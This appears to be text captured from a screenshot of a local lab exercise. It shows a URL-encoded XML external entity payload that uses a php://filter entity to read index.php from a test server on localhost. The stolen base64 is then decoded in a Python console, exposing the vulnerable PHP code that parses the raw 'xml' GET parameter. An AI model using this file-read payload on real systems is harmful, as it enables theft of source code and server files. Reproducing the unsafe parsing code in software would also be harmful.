 Load URL
Split URL
Execute
http://localhost:20000/?xml=%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%22%31%2e%30%22%20%65%6e%63%6f%64%69%6e%67%3d%22%75%74%66%2d%38%22%3f%3e%3c%21%44%4f
%43%54%59%50%45%20%72%6f%6f%74%20%5b%3c%21%45%4e%54%49%54%59%20%20%66%69%6c%65%20%53%59%53%54%45%4d%20%22%70%68%70%3a%2f%2f%66%69%6c%74%65%72%2f
%63%6f%6e%76%65%72%74%2e%62%61%73%65%36%34%2d%65%6e%63%6f%64%65%2f%72%65%73%6f%75%72%63%65%3d%69%6e%64%65%78%2e%70%68%70%22%3e%5d%3e%3c%72%6f%6f
%74%3e%26%66%69%6c%65%3b%3c%2f%72%6f%6f%74%3e
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PD9waHANCiAgJHhtbD1zaW1wbGV4bWxfbG9hZF9zdHJpbmcoJF9HRVRbJ3htbCddKTsNCiAgcHJpbnRfcigoc3RyaW5nKSR4bWwpOw0KPz4NCg==
管理员: cmd - python (Admin)
C:\Users\ASUS
λ python
Python 2.7.12 (v2.7.12:d33e0cf91556, Jun 27 2016, 15:19:22) [MSC v.1500 32 bit (Intel)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> import base64
>>> base64.b64decode('PD9waHANCiAgJHhtbD1zaW1wbGV4bWxfbG9hZF9zdHJpbmcoJF9HRVRbJ3htbCddKTsNCiAgcHJpbnRf
cigoc3RyaW5nKSR4bWwpOw0KPz4NCg==')
"<?php\r\n  $xml=simplexml_load_string($_GET['xml']);\r\n  print_r((string)$xml);\r\n?>\r\n"
>>>